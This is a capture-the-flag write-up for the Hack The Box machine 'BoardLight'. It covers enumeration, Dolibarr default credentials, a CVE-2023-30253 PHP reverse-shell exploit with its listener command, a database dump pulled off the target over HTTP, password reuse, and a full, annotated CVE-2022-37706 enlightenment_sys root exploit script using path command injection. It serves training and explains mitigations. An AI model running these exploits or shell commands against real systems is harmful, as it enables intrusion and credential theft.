BoardLight
Default credentials and reused passwords, unpatched vulnerabilities, and SUID Binaries.
Introduction
BoardLight is rated as an easy difficulty. It begins with enumerating a web server running a site and a CRM ERP on a subdomain. Default credentials provide the initial path to compromise, with an unpatched vulnerability in the CRM leading to a reverse shell. Lateral movement is enabled with password reuse of a credential found in the initial config setup file. A SUID binary is then exploited to achieve local privilege escalation.
Contents
Vulnerabilities explored
Default credentials
Default credentials are the pre-set username and password combinations assigned to devices and software by manufacturers. These credentials are often publicly documented to facilitate initial setup. If default credentials are not changed, threat actors can easily gain unauthorised access to systems and devices, leading to potential data breaches, system compromise, and exploitation of network resources. The obvious mitigation strategy here is to change default credentials during setup.
Unpatched vulnerabilities
Unpatched vulnerabilities are security flaws in software or hardware that have been identified but not resolved through software updates or patches. Threat actors can exploit these vulnerabilities to gain unauthorised access, steal data, disrupt services, or execute malicious code. A patch management policy coupled with vulnerability scanning can effectively mitigate against unpatched vulnerabilities.
Password reuse
As previously discussed, such as in Sniper, password reuse describes when an individual uses the same password across multiple accounts or systems. To prevent the risks associated with password reuse, each system or account should have its own unique password. Consider password managers to minimise the burden this would have. The Mosaic Effect describes the importance of this for all individuals.
Local Privilege Escalation
This type of vulnerability allows a local user to gain higher privileges on a system, typically escalating from a regular user to a superuser (root).
Tools
Nmap, used for initial network scanning.
Whatweb to obtain useful web server information.
Gobuster is used to enumerate additional web pages.
Ffuf is used to enumerate subdomains.
Burpsuite is used to monitor and manipulate HTTP requests
Linpeas is used to enumerate Linux systems.
Tactics and Techniques
Enumeration
Nmap was used to enumerate the target to identify initial attack vectors, such as Port 80 and Port 22.
Gobuster and Ffuf were used to enumerate the target site, with Ffuf identifying the subdomain CRM.board. hub.
Initial access
Attempting default credentials on the CRM subdomain successfully led to initial access.
Exploiting a vulnerability in the unpatched version of the CRM led to obtaining a shell on the web server.
Lateral movement
A password was obtained from a script and re-used to move laterally onto another user’s account.
Privilege escalation
Exploiting a vulnerability in the SUID binary ultimately led to local privilege escalation.
Here's a detailed breakdown of the nature and impact of the privilege escalation:
Characteristics of the Vulnerability
SUID Binary Exploitation:
The vulnerability involves a SUID (Set User ID) binary,
enlightenment_sys, which is set to run with root privileges.A SUID binary is an executable file in Unix-like operating systems that runs with the privileges of the file's owner rather than the user who is executing the file. This means if a file has the SUID bit set and is owned by the root user, anyone running this file will execute it with root privileges.
Path Traversal and Command Injection:
The vulnerability exploited in this case stems from improper handling of pathnames by the
enlightenment_sysbinary. Specifically, it mishandles pathnames starting with/dev/... This allows attackers to use path traversal and command injection techniques to execute arbitrary commands with root privileges.
Enumeration
Network scanning
┌──(emdeh㉿kali)-[~/Documents/htb-machines/boardlight/scans]
└─$ nmap -A 10.129.2.235 | tee nmap-scan.txtStarting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-07 07:15 EDT
Nmap scan report for 10.129.2.235
Host is up (0.31s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 06:2d:3b:85:10:59:ff:73:66:27:7f:0e:ae:03:ea:f4 (RSA)
| 256 59:03:dc:52:87:3a:35:99:34:44:74:33:78:31:35:fb (ECDSA)
|_ 256 ab:13:38:e4:3e:e0:24:b4:69:38:a9:63:82:38:dd:f4 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.04 secondsFindings
Port 22 for SSH
Port 80 running Apache 2.4.41
A search of searchsploit doesn’t immediately reveal any quick wins.
Port 80 enumeration
Navigating to the target in a browser reveals a webpage for a cybersecurity firm.
Running whatweb is useful, so quick info is easily on hand.
┌──(emdeh㉿kali)-[~/Documents/htb-machines/boardlight/scans]
└─$ whatweb 10.129.2.235 | tee whatweb-scan.txt
http://10.129.2.235 [200 OK] Apache[2.4.41], Bootstrap, Country[RESERVED][ZZ], Email[info@board.htb], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.129.2.235], JQuery[3.4.1], Script[text/javascript], X-UA-Compatible[IE=edge]This also confirms a domain, which is added to the hosts file.
┌──(emdeh㉿kali)-[~/Documents/htb-machines/boardlight]
└─$ echo "10.129.2.235 board.htb" | sudo tee -a /etc/hosts
[sudo] password for emdeh:
10.129.2.235 board.htbA simple web form exists at /contact.php. Testing the submission and observing the requests in Burpsuite does not immediately reveal any initial attack vectors.
While further manual investigation is done on the site, Gobuster is set to enumerate pages.
──(emdeh㉿kali)-[~/Documents/htb-machines/boardlight/scans]
└─$ gobuster dir -u http://10.129.2.235 -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt -t 100 -e -o gobuster-scan.txtGobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.2.235
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-1.0.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Expanded: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
http://10.129.2.235/images (Status: 301) [Size: 313] [--> http://10.129.2.235/images/]
http://10.129.2.235/css (Status: 301) [Size: 310] [--> http://10.129.2.235/css/]
http://10.129.2.235/js (Status: 301) [Size: 309] [--> http://10.129.2.235/js/]
Progress: 141708 / 141709 (100.00%)
===============================================================
Finished
===============================================================
Enumerating for pages reveals nothing of interest.
Ffuf is then used for subdomain enumeration.
┌──(emdeh㉿kali)-[~/Documents/htb-machines/boardlight/scans]
└─$ ffuf -u http://board.htb -H "Host: FUZZ.board.htb" -mc 200,302 -fl 518 -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -o subdomain-scan.txt /'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://board.htb
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.board.htb
:: Output file : subdomain-scan.txt
:: File format : json
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,302
:: Filter : Response lines: 518
________________________________________________
crm [Status: 200, Size: 6360, Words: 397, Lines: 150, Duration: 429ms]
:: Progress: [3188/114441] :: Job [1/1] :: 124 req/sec :: Duration: [0:00:27] :: Errors: 0 ::
crm.board.htb is identified and added to hosts.
10.129.2.235 board.htb crm.board.htbSubdomain enumeration
Browsing to the subdomain reveals a login page for Dolibarr 17.0.0
Dolibarr is an open-source ERP CRM tool.
A search of searchsploit does not identify any immediate vulnerabilities for the version.
Initial access
Attempting common default credentials works, and access to the admin dashboard is achieved.
Further research of the CRM version reveals it is vulnerable to CVE-2023-30253, “a remote code execution vulnerability by authenticated users via an uppercase manipulation:<?PHP instead of <?php in injected data.”
It appears the ERP CRM can add websites and pages to test, and a malicious PHP payload could be added here to execute.
However, an exploit for the CVE also exists, likely reducing the time to compromise.
Reviewing the code, it appears the pre-built exploit automates steps that could be undertaken manually: creating a site and page, injecting a PHP reverse shell payload, and triggering the payload to gain a reverse shell connection to the attacking machine.
The help menu provides basic instructions on how to execute it.
┌──(emdeh㉿kali)-[~/Documents/htb-machines/boardlight/exploits]
└─$ git clone https://github.com/nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253.git
Cloning into 'Exploit-for-Dolibarr-17.0.0-CVE-2023-30253'...
remote: Enumerating objects: 18, done.
remote: Counting objects: 100% (18/18), done.
remote: Compressing objects: 100% (16/16), done.
remote: Total 18 (delta 3), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (18/18), 9.17 KiB | 9.17 MiB/s, done.
Resolving deltas: 100% (3/3), done.
┌──(emdeh㉿kali)-[~/Documents/htb-machines/boardlight/exploits]
└─$ ls
Exploit-for-Dolibarr-17.0.0-CVE-2023-30253
┌──(emdeh㉿kali)-[~/Documents/htb-machines/boardlight/exploits]
└─$ cd Exploit-for-Dolibarr-17.0.0-CVE-2023-30253
┌──(emdeh㉿kali)-[~/…/htb-machines/boardlight/exploits/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└─$ ls
exploit.py README.md
┌──(emdeh㉿kali)-[~/…/htb-machines/boardlight/exploits/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└─$ python3 exploit.py -h
usage: python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>
example: python3 exploit.py http://example.com login password 127.0.0.1 9001
---[Reverse Shell Exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)]---
positional arguments:
hostname Target hostname
username Username of Dolibarr ERP/CRM
password Password of Dolibarr ERP/CRM
lhost Listening host for reverse shell
lport Listening port for reverse shell
options:
-h, --help show this help message and exitFirst, a listener is started.
┌──(emdeh㉿kali)-[~/Documents/htb-machines/boardlight/exploits]
└─$ nc -lvnp 9000
listening on [any] 9000 ...Then, the exploit is executed as follows:
python3 exploit.py http://example.com login passsword 127.0.0.1 9001──(emdeh㉿kali)-[~/…/htb-machines/boardlight/exploits/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└─$ python3 exploit.py http://crm.board.htb <redacted> <redacted> 10.10.14.4 9000
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
[!] If you have not received the shell, please check your login and passwordInitially, the exploit failed to establish a connection, but on a second try, a shell was caught on the listener:
Lateral movement
According to the online documentation, the Dolibarr configuration file is conf/conf.php. The automatic install process creates it and contains the system setup.
Searching for this file locates it at /var/www/html/crm.board.htb/htdocs/
www-data@boardlight: find / -name conf.php 2> /dev/null
/var/www/html/crm.board.htb/htdocs/conf/conf.phpReviewing the file reveals credentials for a MySQL database.
Connecting to it is successful.
www-data@boardlight:~/html/crm.board.htb/htdocs/conf$ mysql -u dolibarrowner -p
<rm.board.htb/htdocs/conf$ mysql -u doli<redacted> -p
Enter password: <REDACTED>
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 85
Server version: 8.0.36-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2024, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| dolibarr |
| information_schema |
| performance_schema |
+--------------------+
3 rows in set (0.00 sec)
mysql> use dolibarr;
use dolibarr;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
show tables;
+-------------------------------------------------------------+
| Tables_in_dolibarr |
+-------------------------------------------------------------+
| llx_accounting_account |
| llx_accounting_bookkeeping |
| llx_accounting_bookkeeping_tmp |
| llx_accounting_fiscalyear |
| llx_accounting_groups_account |
| llx_accounting_journal |
| llx_accounting_system |
| llx_actioncomm |
| llx_actioncomm_extrafields |
| llx_actioncomm_reminder |
| llx_actioncomm_resources
<SNIP>Looking through the table names, the table “llx_user” appears interesting.
Selecting all from this table reveals some hashes
After a few attempts, the table was dumped with mysqldump, using the following syntax:
mysqldump -u username -p -v database-name table-name > where-to-dump.sqlThe file is served from the compromised target and retrieved on the attack machine.
www-data@boardlight:~/html/crm.board.htb/htdocs/conf$ python3 -m http.server 8000
<.board.htb/htdocs/conf$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.4 - - [07/Jun/2024 06:00:34] "GET /dump.sql HTTP/1.1" 200 -──(emdeh㉿kali)-[~/Documents/htb-machines/boardlight/credentials]
└─$ wget http://10.129.2.235:8000/dump.sql
--2024-06-07 09:00:34-- http://10.129.2.235:8000/dump.sql
Connecting to 10.129.2.235:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6132 (6.0K) [application/x-sql]
Saving to: ‘dump.sql’
dump.sql 100%[======================================================================>] 5.99K --.-KB/s in 0s
2024-06-07 09:00:35 (163 MB/s) - ‘dump.sql’ saved [6132/6132]
Two hashes are extracted from the dump and added to a new file, ready for cracking but unsuccessful.
Looking at the /home directory, there is one user named Larissa.
Trying the password found in the conf.php file is successful in logging in as Larissa on SSH and finding the first flag.
Priviliege escalation
Enumeration
Checking for sudo privileges does not lead anywhere.
larissa@boardlight:~$ sudo -l
[sudo] password for larissa:

Sorry, user larissa may not run sudo on localhost.Linpeas is copied to the target and executed for further enumeration.
Files with an unknown SUID binary are identified.1
A SUID binary is an executable file with the SUID permission bit set. When a user executes this binary, it runs with the permissions of the file's owner (often root) rather than the permissions of the user running it.

Searching searchsploit finds a potential exploit.
The exploit from searchsploit did not work initially, but a similar version found on GitHub by MaherAzzouzi worked2.
The exploit relates to CVE-2022-37706, which details a Local Privilege Escalation concerning the Enlightenment window manager, particularly the enlightenment_sys binary before version 0.25.4. This vulnerability allows local users to gain elevated privileges due to improper handling of pathnames beginning with /dev/... The enlightenment_sys binary is setuid root, meaning it executes with root privileges regardless of which user runs it.
The raw file was copied to a .sh file on the target, and permissions were set and executed. The exploit successfully popped a root shell.
And the final flag is found.
What does “unknown SUID binary” mean?
When linpeas reports an "unknown SUID binary," it indicates that it has found a file on the system with the SUID (Set User ID) bit set, which is not commonly recognised or known.
What is a SUID Binary?
The SUID bit is a special permission that allows a file to be executed with the privileges of the file's owner rather than the user running the file. If the SUID binary is not properly managed, this can be a potential security risk, as it could be exploited to gain elevated privileges.
Explanation of the Exploit Script for CVE-2022-37706
The exploit relates to CVE-2022-37706, which details a Local Privilege Escalation concerning the Enlightenment window manager, particularly the enlightenment_sys binary before version 0.25.4. This vulnerability allows local users to gain elevated privileges due to improper handling of path names beginning with /dev/... The enlightenment_sys binary is setuid root, meaning it executes with root privileges regardless of which user runs it.
This Bash script exploits the vulnerability to gain root privileges.
Here’s a step-by-step breakdown of how the script works:
#!/bin/bash
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."The script begins by printing information about the CVE-2022-37706 vulnerability.
It notifies the user that it is searching for the vulnerable SUID binary.
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)This line uses the
findcommand to search the entire filesystem for a file namedenlightenment_syswith the SUID bit set (-perm -4000).The
2>/dev/nullpart suppresses error messages from thefindcommand.The
head -1part ensures that only the first result is stored in thefilevariable.
if [[ -z ${file} ]]
then
echo "[-] Couldn't find the vulnerable SUID file..."
echo "[*] Enlightenment should be installed on your system."
exit 1
fiThis checks if the
fileIf the variable is empty, the script prints an error message indicating that the vulnerable SUID file was not found and exits.This suggests that Enlightenment is not installed or the vulnerable file is absent.
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"The script confirms that the vulnerable SUID binary was found.
It creates two directories:
/tmp/netand/dev/../tmp/;/tmp/exploit. The second directory path includes special characters and relative paths to exploit the vulnerability.
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploitThe script writes the path to the shell executable (
/bin/sh) into a file named/tmp/exploit.It makes this file executable with
chmod a+x.
echo "[+] Enjoy the root shell :)"
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///netThe script prints a message indicating it is attempting to gain a root shell.
It executes the vulnerable SUID binary (
enlightenment_sys) with specific arguments designed to exploit the vulnerability:The
mountcommand is used with various options.The special pathname
/dev/../tmp/;/tmp/exploitis crafted to bypass security checks and execute/tmp/exploitas root.This effectively runs
/bin/shwith root privileges.
Summary
The script exploits the CVE-2022-37706 vulnerability by:
Finding the
enlightenment_sysbinary with the SUID bit set.Creating directories and files to prepare for the exploit.
Using a specially crafted pathname to trick the vulnerable binary into executing a shell with root privileges.